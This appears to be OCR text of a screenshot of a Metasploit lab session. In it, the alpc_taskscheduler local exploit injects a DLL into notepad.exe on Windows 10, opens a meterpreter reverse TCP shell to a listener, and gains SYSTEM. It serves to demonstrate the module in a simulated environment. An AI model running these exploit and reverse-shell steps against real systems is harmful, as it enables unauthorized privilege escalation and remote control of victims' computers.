 Applications Terminal - msfdev@simulator: ... 10:16 msfdev
Terminal - msfdev@simulator: ~/git/metasploit-framework
File Edit View Terminal Tabs Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows DESKTOP-IPOGIJR\lowmsfdev @ DESKTOP-IPOGIJR 172.22.222.131:4444 -> 172.22.222.200:50491 (172.22.222.200)
msf5 exploit(windows/local/alpc_taskscheduler) > options
Module options (exploit/windows/local/alpc_taskscheduler):
Name Current Setting Required Description
---- --------------- -------- -----------
PROCESS no Name of process to spawn and inject dll into.
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.222.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 x64
msf5 exploit(windows/local/alpc_taskscheduler) > set session 3
session => 3
msf5 exploit(windows/local/alpc_taskscheduler) >
msf5 exploit(windows/local/alpc_taskscheduler) > run
[*] Started reverse TCP handler on 172.22.222.131:4444
[*] Checking target...
[*] Target Looks Good... trying to start notepad.exe
[*] Launching notepad.exe to host the exploit...
[+] Process 11156 launched.
[*] Writing payload dll into process 11156 memory
[*] Reflectively injecting the exploit DLL into 11156...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (206403 bytes) to 172.22.222.200
[*] Meterpreter session 4 opened (172.22.222.131:4444 -> 172.22.222.200:50492) at 2018-09-25 10:16:28 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo